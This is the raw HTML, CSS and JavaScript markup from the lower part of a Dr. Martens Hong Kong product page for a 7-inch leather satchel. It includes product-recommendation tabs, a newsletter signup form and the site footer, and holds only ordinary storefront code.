      .flex-grid--template--24298261414179__1d9c62ba-9d32-429f-92b7-054bc25b5dae {
        margin-top: -20px;
        margin-left: -20px;
        
          padding-left: 20px;
          padding-right: 20px;
        
      }

      .flex-grid--template--24298261414179__1d9c62ba-9d32-429f-92b7-054bc25b5dae .flex-grid--gutters {
        margin-top: -20px;
        margin-left: -20px;
      }

      .flex-grid--template--24298261414179__1d9c62ba-9d32-429f-92b7-054bc25b5dae .flex-grid__item {
        padding-top: 20px;
        padding-left: 20px;
      }
      .flex-grid--template--24298261414179__1d9c62ba-9d32-429f-92b7-054bc25b5dae .collection-tabs__header {
        padding-top: 20px;
        padding-left: 20px;
      }
    }</style><div class="collection-tabs collection-tabs--space-top collection-tabs--space-bottom">
    <div class="flex-grid flex-grid--gutters flex-grid--template--24298261414179__1d9c62ba-9d32-429f-92b7-054bc25b5dae js-collection-tabs-container">
      <div class="collection-tabs__header"><h4 class="collection-tabs__title js-collection-tabs__title is-active" data-id="55415064-ac05-43d1-bdfd-6e05ea56516f">
                YOU MAY ALSO LIKE
                
            
          </h4>
        <h4 class="collection-tabs__title js-collection-tabs__title " data-id="7c963aef-c87c-4f5b-a96b-adc6d9721944">
                BEST SELLERS

              
          </h4>
        
      </div><style data-shopify>

.flex-grid__item--55415064-ac05-43d1-bdfd-6e05ea56516f .btn {
              background:  !important;
              border: none !important;
            }
          
</style><div class="flex-grid__item flex-grid__item-- flex-grid__item--55415064-ac05-43d1-bdfd-6e05ea56516f type-related-products collection-tabs__content js-collection-tabs__content is-active"  data-id="55415064-ac05-43d1-bdfd-6e05ea56516f"><product-recommendations
                id="Recommendations-55415064-ac05-43d1-bdfd-6e05ea56516f"
                class="recommendations-55415064-ac05-43d1-bdfd-6e05ea56516f"
                data-section-id="55415064-ac05-43d1-bdfd-6e05ea56516f"
                data-section-type="product-recommendations"
                data-enable="true"
                data-product-id="8197071438115"
                data-intent="related"
                data-url="/recommendations/products?section_id=template--24298261414179__1d9c62ba-9d32-429f-92b7-054bc25b5dae&product_id=8197071438115&limit=6"
                data-limit="6">

                <div
                  data-section-id="8197071438115"
                  data-subsection
                  data-section-type="collection-template"
                  class="index-section--sub-product">
                  

                  <div class="collection-tab__content"><div class="product-recommendations-placeholder">
                        
                        <div class="new-grid product-grid scrollable-grid--small visually-invisible" aria-hidden="true" data-view="scrollable">



<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="7-inches-satchel-white-ac917122"
  data-product-id="8197071438115"
  data-product-name="7" Leather Satchel"
>
  <div class="grid-item__content"><a href="/products/7-inches-satchel-white-ac917122" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__tags">
          
</div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/files/AC917122.80.jpg?v=1747645982" alt="" srcset="//drmartens.com.hk/cdn/shop/files/AC917122.80.jpg?v=1747645982&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/AC917122.80.jpg?v=1747645982&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/AC917122.80.jpg?v=1747645982&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/AC917122.80.jpg?v=1747645982&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/AC917122.80.jpg?v=1747645982&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/AC917122.80.jpg?v=1747645982&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/AC917122.80.jpg?v=1747645982&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/files/AC917122.81.jpg?v=1747645982" alt="" srcset="//drmartens.com.hk/cdn/shop/files/AC917122.81.jpg?v=1747645982&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/AC917122.81.jpg?v=1747645982&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/AC917122.81.jpg?v=1747645982&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/AC917122.81.jpg?v=1747645982&amp;width=1000 1000w" width="2500" height="3125" loading="lazy" class="image-style--
" sizes="100vw">
  



</div>
<div
                  class="grid-product__color-image grid-product__color-image--8197071438115"
                  style="background-image: url(//drmartens.com.hk/cdn/shop/files/AC917122.80_400x.jpg?v=1747645982);"
                >
                </div>

<div
                  class="grid-product__color-image grid-product__color-image--8309730214179"
                  style="background-image: url(//drmartens.com.hk/cdn/shop/files/AB098001.80_381b7fa8-26ac-4317-836e-b3620a998bc5_400x.jpg?v=1747645859);"
                >
                </div>
</div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>7" Leather Satchel</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price">
                  <span class="grid-product__price--current"><span aria-hidden="true">HK$900</span>
<span class="visually-hidden">HK$900</span>
</span>
                
</div></div></div>
    </a>
    
    
      <div class="grid-item__meta grid-item__meta--colors">
        <div class="grid-product__colors grid-product__colors--8197071438115">
          
<span
            class="color-swatch color-swatch--small color-swatch--white color-swatch--with-image js-color-swatch--with-image color-swatch--current-product"
            
              data-variant-id="8197071438115"
              data-variant-image="//drmartens.com.hk/cdn/shop/files/AC917122.80_400x.jpg?v=1747645982"
            
            data-url="/products/7-inches-satchel-white-ac917122"
            data-default-url="/products/7-inches-satchel-white-ac917122"
            data-product-id="8197071438115"
            aria-label="7" Leather Satchel - White"
            style="background-color: White; border-radius: 0;  background-image: url(https://drmartens.com.hk/cdn/shop/files/white_50x50.png);">
            <span class="visually-hidden"></span>
          </span>
              
            
            
<span
                class="color-swatch color-swatch--small color-swatch-- color-swatch--with-image js-color-swatch--with-image"
                
                  data-variant-id="8309730214179"
                  data-variant-image="//drmartens.com.hk/cdn/shop/files/AB098001.80_381b7fa8-26ac-4317-836e-b3620a998bc5_400x.jpg?v=1747645859"
                
                data-url="/products/7-inches-leather-satchel-black-ab098001"
                data-default-url="/products/7-inches-satchel-white-ac917122"
                data-product-id="8309730214179"
                aria-label="7" Leather Satchel - "
                style="background-color: Black; border-radius: 0;  background-image: url(https://drmartens.com.hk/cdn/shop/files/black_50x50.png);">
                <span class="visually-hidden"></span>
              </span>
            
</div>
      </div>
    
  </div>
</div>
</div>
                      </div></div>
                </div>
              </product-recommendations></div><style data-shopify>

.flex-grid__item--7c963aef-c87c-4f5b-a96b-adc6d9721944 .btn {
              background:  !important;
              border: none !important;
            }
          
</style><div class="flex-grid__item flex-grid__item-- flex-grid__item--7c963aef-c87c-4f5b-a96b-adc6d9721944 type-complementary-products collection-tabs__content js-collection-tabs__content "  data-id="7c963aef-c87c-4f5b-a96b-adc6d9721944"><product-recommendations
                id="Recommendations-7c963aef-c87c-4f5b-a96b-adc6d9721944"
                class="recommendations-7c963aef-c87c-4f5b-a96b-adc6d9721944"
                data-section-id="7c963aef-c87c-4f5b-a96b-adc6d9721944"
                data-section-type="product-recommendations"
                data-enable="true"
                data-product-id="8197071438115"
                data-intent="related"
                data-url="/recommendations/products?section_id=template--24298261414179__1d9c62ba-9d32-429f-92b7-054bc25b5dae&product_id=8197071438115&limit=6&intent=complementary"
                data-limit="6">

                <div
                  data-section-id="8197071438115"
                  data-subsection
                  data-section-type="collection-template"
                  class="index-section--sub-product">
                  

                  <div class="collection-tab__content"><div class="product-recommendations-placeholder">
                        
                        <div class="new-grid product-grid scrollable-grid--small visually-invisible" aria-hidden="true" data-view="scrollable">



<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="7-inches-satchel-white-ac917122"
  data-product-id="8197071438115"
  data-product-name="7" Leather Satchel"
>
  <div class="grid-item__content"><a href="/products/7-inches-satchel-white-ac917122" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__tags">
          
</div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/files/AC917122.80.jpg?v=1747645982" alt="" srcset="//drmartens.com.hk/cdn/shop/files/AC917122.80.jpg?v=1747645982&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/AC917122.80.jpg?v=1747645982&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/AC917122.80.jpg?v=1747645982&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/AC917122.80.jpg?v=1747645982&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/AC917122.80.jpg?v=1747645982&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/AC917122.80.jpg?v=1747645982&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/AC917122.80.jpg?v=1747645982&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/files/AC917122.81.jpg?v=1747645982" alt="" srcset="//drmartens.com.hk/cdn/shop/files/AC917122.81.jpg?v=1747645982&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/AC917122.81.jpg?v=1747645982&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/AC917122.81.jpg?v=1747645982&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/AC917122.81.jpg?v=1747645982&amp;width=1000 1000w" width="2500" height="3125" loading="lazy" class="image-style--
" sizes="100vw">
  



</div>
<div
                  class="grid-product__color-image grid-product__color-image--8197071438115"
                  style="background-image: url(//drmartens.com.hk/cdn/shop/files/AC917122.80_400x.jpg?v=1747645982);"
                >
                </div>

<div
                  class="grid-product__color-image grid-product__color-image--8309730214179"
                  style="background-image: url(//drmartens.com.hk/cdn/shop/files/AB098001.80_381b7fa8-26ac-4317-836e-b3620a998bc5_400x.jpg?v=1747645859);"
                >
                </div>
</div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>7" Leather Satchel</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price">
                  <span class="grid-product__price--current"><span aria-hidden="true">HK$900</span>
<span class="visually-hidden">HK$900</span>
</span>
                
</div></div></div>
    </a>
    
    
      <div class="grid-item__meta grid-item__meta--colors">
        <div class="grid-product__colors grid-product__colors--8197071438115">
          
<span
            class="color-swatch color-swatch--small color-swatch--white color-swatch--with-image js-color-swatch--with-image color-swatch--current-product"
            
              data-variant-id="8197071438115"
              data-variant-image="//drmartens.com.hk/cdn/shop/files/AC917122.80_400x.jpg?v=1747645982"
            
            data-url="/products/7-inches-satchel-white-ac917122"
            data-default-url="/products/7-inches-satchel-white-ac917122"
            data-product-id="8197071438115"
            aria-label="7" Leather Satchel - White"
            style="background-color: White; border-radius: 0;  background-image: url(https://drmartens.com.hk/cdn/shop/files/white_50x50.png);">
            <span class="visually-hidden"></span>
          </span>
              
            
            
<span
                class="color-swatch color-swatch--small color-swatch-- color-swatch--with-image js-color-swatch--with-image"
                
                  data-variant-id="8309730214179"
                  data-variant-image="//drmartens.com.hk/cdn/shop/files/AB098001.80_381b7fa8-26ac-4317-836e-b3620a998bc5_400x.jpg?v=1747645859"
                
                data-url="/products/7-inches-leather-satchel-black-ab098001"
                data-default-url="/products/7-inches-satchel-white-ac917122"
                data-product-id="8309730214179"
                aria-label="7" Leather Satchel - "
                style="background-color: Black; border-radius: 0;  background-image: url(https://drmartens.com.hk/cdn/shop/files/black_50x50.png);">
                <span class="visually-hidden"></span>
              </span>
            
</div>
      </div>
    
  </div>
</div>
</div>
                      </div></div>
                </div>
              </product-recommendations></div></div>
  </div></div>

<script>
    // Wait for the DOM to finish loading
  document.addEventListener('DOMContentLoaded', function() {

    // Get all tab header elements
    const tabHeaders = document.querySelectorAll('.js-collection-tabs__title');

    // Loop through each tab header
    tabHeaders.forEach(function(tabHeader) {
      // Add a click event listener to each tab header
      tabHeader.addEventListener('click', function() {
        // Get the ID of the clicked tab header
        const id = tabHeader.dataset.id;

        // Remove the "is-active" class from all tab headers and contents
        document.querySelectorAll('.js-collection-tabs__title, .js-collection-tabs__content').forEach(function(el) {
          el.classList.remove('is-active');
        });

        // Add the "is-active" class to the clicked tab header and content
        document.querySelector(`.js-collection-tabs__title[data-id="${id}"]`).classList.add('is-active');
        document.querySelector(`.js-collection-tabs__content[data-id="${id}"]`).classList.add('is-active');
      });
    });
  });

</script>


</div>
      </main><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  
  
</style>

<div class="index-section newsletter-container newsletter-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692 color-scheme-none js-newsletter-container"><div class="page-width text-left">
    <div class="newsletter-section newsletter-section--image-right newsletter-section--no-image">
      <div class="newsletter-section__content"><div class="theme-block" ><p class="h2">JOIN OUR NEWSLETTER</p></div><div class="theme-block" ><div class="rte">
                    <div class="enlarge-text" style="color: #ffe512;">
                      <p>15% off for new subscribers</p>
                    </div>
                  </div></div><div class="theme-block" ><form method="post" action="/contact#newsletter-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692" id="newsletter-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692" accept-charset="UTF-8" class="js-footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<label for="Email-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692" class="hidden-label">Email</label>
    <label for="newsletter-form-submit-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692" class="hidden-label">Subscribe</label>
    
    <input type="hidden" name="contact[context]" value="section">
    <div class="input-group__container">
      <div class="preference-group__container">
        <div class="preference-group__label">Preferred Language:</div>
        <div class="preference__wrapper">
          <div class="preference__item">
            <input type="radio" name="contact[tags]" id="preference_lang_zh" value="prospect,newsletter,lang_en" checked>
            <label for="preference_lang_zh">ENG</label>
          </div>
      
          <div class="preference__item">
            <input type="radio" name="contact[tags]" id="preference_lang_en" value="prospect,newsletter,lang_ch"  >
            <label for="preference_lang_en">中文</label>
          </div>
        </div>
      </div>
      <div class="input-group newsletter__input-group">
        <input type="email" value="" placeholder="Email" name="contact[email]" id="Email-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off">
        <div class="input-group-btn">
          <button type="submit" id="newsletter-form-submit-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692" class="btn" name="commit" aria-label="Subscribe">
            <span class="form__submit--large">Subscribe</span>
            <span class="form__submit--small">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-arrow-right" viewBox="0 0 50 15"><path d="M0 9.63V5.38h35V0l15 7.5L35 15V9.63z"/></svg>
            </span>
          </button>
        </div>
      </div>
    </div></form>

<script>
  window.addEventListener('DOMContentLoaded', function() {
    const params = new Proxy(new URLSearchParams(window.location.search), {
      get: (searchParams, prop) => searchParams.get(prop),
    });
    const footerNewsletterForms = document.querySelectorAll('.js-footer__newsletter-form');
    const renderErrorMessage = (form, message) => {
      const errorElement = form.querySelector('.errors');

      if (errorElement) {
        errorElement.innerHTML = `<ul><li>${message}</li></ul>`;
      } else {
        form.insertAdjacentHTML('afterbegin', `<div class="errors"><ul><li>${message}</li></ul></div>`);
      }
    };

    if (params.form_type === 'customer') {
      footerNewsletterForms.forEach((footerNewsletterForm) => {
        renderErrorMessage(footerNewsletterForm, "This email has already been subscribed.");
      });
    }
    
    footerNewsletterForms.forEach((footerNewsletterForm) => {
      footerNewsletterForm.addEventListener('submit', (e) => {
        const newsletterInput = footerNewsletterForm.querySelector('.newsletter__input');
        if (newsletterInput.value === '') {
          e.preventDefault();

          renderErrorMessage(footerNewsletterForm, "Email can be blank.");
        }
      });
    });

    if ((params["contact[tags]"] && params["contact[tags]"].includes('newsletter')) || params.customer_posted === "true") {
      setTimeout(function() {
        const newsletterContainer = document.querySelector('.js-newsletter-container');
        const scrollOffset = newsletterContainer.offsetTop - 87
        window.scrollTo(0, scrollOffset);
      }, 100);
    }
  });
</script>
</div></div>
      
    </div>
  </div>
</div>







</div><div id="shopify-section-sections--24298252075299__footer" class="shopify-section shopify-section-group-footer-group">
<footer class="site-footer" data-section-id="sections--24298252075299__footer" data-section-type="footer-section">
  <div id="FooterMenus" class="footer__section footer__section--menus">
    <div class="page-width">
      <div class="footer__blocks"><div  class="footer__block" data-type="menu">
<div class="collapsibles-wrapper">
  <div class="footer__title small--hide">
    ABOUT US
  </div>
  <button type="button" class="footer__title collapsible-trigger collapsible-trigger-btn collapsible--auto-height medium-up--hide" aria-controls="Footer-footer-0">
    ABOUT US
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>

  <div
    id="Footer-footer-0"
    class="collapsible-content collapsible-content--small"
  >
    <div class="collapsible-content__inner">
      <ul class="footer__menu"><li><a href="https://www.drmartens.com/uk/en_gb/history" target="_blank">HISTORY</a></li><li><a href="https://jobs.drmartens.com/en-US" target="_blank">JOBS</a></li><li><a href="/pages/store-locator" >STORE LOCATOR</a></li></ul>
    </div>
  </div>
</div>
</div><div  class="footer__block" data-type="menu">
<div class="collapsibles-wrapper">
  <div class="footer__title small--hide">
    USEFUL INFO
  </div>
  <button type="button" class="footer__title collapsible-trigger collapsible-trigger-btn collapsible--auto-height medium-up--hide" aria-controls="Footer-9ed2faf9-9fdc-4e13-87c5-e2b3e1454207">
    USEFUL INFO
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>

  <div
    id="Footer-9ed2faf9-9fdc-4e13-87c5-e2b3e1454207"
    class="collapsible-content collapsible-content--small"
  >
    <div class="collapsible-content__inner">
      <ul class="footer__menu"><li><a href="/pages/faqs" >FAQs</a></li><li><a href="https://drmartenshk.returnscenter.com/" target="_blank">RETURNS</a></li><li><a href="/pages/site-map" >SITE MAP</a></li><li><a href="/pages/size-guide" >SIZE GUIDE</a></li><li><a href="/pages/student-discount" >STUDENT OFFER</a></li></ul>
    </div>
  </div>
</div>
</div><div  class="footer__block" data-type="menu">
<div class="collapsibles-wrapper">
  <div class="footer__title small--hide">
    CORPORATE AND LEGAL
  </div>
  <button type="button" class="footer__title collapsible-trigger collapsible-trigger-btn collapsible--auto-height medium-up--hide" aria-controls="Footer-5ddb1e84-762a-4d66-8b85-1d50aec09e76">
    CORPORATE AND LEGAL
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>

  <div
    id="Footer-5ddb1e84-762a-4d66-8b85-1d50aec09e76"
    class="collapsible-content collapsible-content--small"
  >
    <div class="collapsible-content__inner">
      <ul class="footer__menu"><li><a href="https://www.drmartensplc.com/" target="_blank">INVESTORS</a></li><li><a href="https://www.drmartens.com/uk/en_gb/our-community" target="_blank">OUR COMMUNITY</a></li><li><a href="/pages/terms-and-conditions" >TERMS & CONDITIONS</a></li><li><a href="/pages/privacy-notice" >PRIVACY NOTICE</a></li><li><a href="https://www.drmartensplc.com/sustainability/policies/" target="_blank">GENDER PAY GAP</a></li><li><a href="https://www.drmartensplc.com/download_file/d68b4efc-b510-4056-a8fb-36ee1486a4bc/320/" target="_blank">MODERN SLAVERY STATEMENT</a></li></ul>
    </div>
  </div>
</div>
</div><div  class="footer__block" data-type="payment">

<div class="footer__mobile-section">
  <div class="footer__blocks--mobile"><div class="footer__block--mobile">
        <div class="footer__title">
          SECURE ONLINE SHOPPING
        </div>
        <ul class="inline-list payment-icons">
          
          
          
          
          
        </ul>
      </div></div>
</div>
</div></div>
    </div>
  </div>

  <div class="footer__section">
    <div class="page-width text-center small--text-left">
      <div class="footer__base-links"><ul class="no-bullets social-icons footer__social"><li>
      <a target="_blank" rel="noopener" href="https://www.instagram.com/dr_martenshk" title="Dr. Martens™ HK Official Site on Instagram">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
        <span class="icon__fallback-text">Instagram</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.facebook.com/drmartenshk/" title="Dr. Martens™ HK Official Site on Facebook">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 14222 14222"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013z"/></svg>
        <span class="icon__fallback-text">Facebook</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.youtube.com/user/DrMartensOfficial" title="Dr. Martens™ HK Official Site on YouTube">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"/></svg>
        <span class="icon__fallback-text">YouTube</span>
      </a>
    </li></ul>

<span>
            &copy; 2026
DR. MARTENS AIRWAIR HONG KONG LTD
</span></div>
    </div>
  </div><aside class="cookie-bar" aria-hidden="true">
      <div class="container">
        <div class="cookie-bar__inner">
          <div class="cookie-bar__text rte"><p>We use cookies to help us improve our services to you. By continuing to browse the site, you agree to our use of cookies. See <a href="/pages/privacy-notice" target="_blank" title="Privacy Notice">Privacy Notice</a>.</p></div><button type="button" class="btn cookie-bar__button button button--secondary" data-action="accept-terms">Accept</button></div>
      </div>
    </aside></footer>


</div>
<!-- END sections: footer-group --></div>
  </div><div id="VideoModal" class="modal">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
      <div class="modal__centered-content">
        <div class="video-wrapper video-wrapper--modal">
          <div id="VideoHolder"></div>
        </div>
      </div>
    </div>

    <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
      <span class="icon__fallback-text">"Close (esc)"</span>
    </button>
  </div>
</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <div class="pswp__ui pswp__ui--hidden">
      <button class="btn btn--secondary btn--circle pswp__button pswp__button--arrow--left" title="Previous">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
      </button>

      <button class="btn btn--secondary btn--circle btn--large pswp__button pswp__button--close" title="Close (esc)">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
      </button>

      <button class="btn btn--secondary btn--circle pswp__button pswp__button--arrow--right" title="Next">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
      </button>
    </div>
  </div>
</div>
<div id="QuickAddModal" class="modal modal--square quick-add-modal">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickAddHolder"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<tool-tip data-tool-tip="">
  <div class="tool-tip__inner" data-tool-tip-inner>
    <button class="tool-tip__close" data-tool-tip-close=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg></button>
    <div data-tool-tip-title>7&quot; Leather Satchel | Dr. Martens Hong Kong</div>
    <div class="tool-tip__content" data-tool-tip-content>
    </div>
  </div>
</tool-tip>
<div id="ProductModals"></div>

  
  <template id="naturalImageMarkup">
    <div class="image-wrap" style="height: 0;">
      <img class="grid-product__image" width height src srcset loading="lazy" alt>
    </div>
  </template>
  <template id="fixedRatioImageMarkup">
    <div class="grid__image-ratio">
      <img width height src srcset loading="lazy" alt>
    </div>
  </template>
  <template id="articleImageMarkup">
    <img width height src loading="lazy">
  </template>
  <script src="//drmartens.com.hk/cdn/shop/t/32/assets/color-swatch-listener.js?v=154887113554710348011740651776" defer="defer"></script>
<!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->

















































































































































<style>  </style>
<div id="shopify-block-ALzJtaDlUU0dWb1dGY__15549472988515247997" class="shopify-block shopify-app-block">


</div><div id="shopify-block-AcUs0aEtySk9UMHRob__18121446316682264196" class="shopify-block shopify-app-block">






</div></body><script>if (!window.langify) { console.log("langify is not published on this theme, but the polyfill translation code is active"); } else { console.log("langify polyfill translation code is active"); } window.langify = window.langify || {}; window.langify.settings = window.langify.settings || {}; window.langify.settings.polyfill = true;</script>
</html>


--- FILE ---
content_type: text/css
request_url: https://drmartens.com.hk/cdn/shop/t/32/assets/collection-tabs.css?v=151979006966020550581740651776
body_size: -330
content:
